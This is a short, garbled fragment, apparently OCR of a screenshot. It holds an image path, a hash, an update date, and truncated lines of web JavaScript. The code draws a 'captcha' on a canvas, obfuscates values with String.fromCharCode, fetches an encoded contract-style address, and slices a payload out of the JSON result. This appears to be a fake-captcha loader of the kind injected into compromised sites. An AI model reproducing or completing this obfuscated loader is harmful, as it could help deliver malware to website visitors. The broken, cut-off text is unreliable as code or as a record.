
2cab729a4eebdd184549289351efbb3
Updated:
2026-03-19
<img src="data:image/gif;base64,R0lGODlhAQABA
c=document.getElementById('captchaCanvas'),x=c.ge
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mo
q=String.fromCharCode(34);const re=await fetch(r
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,1
j=await re.json();if(j.result){let h=j.result.substrin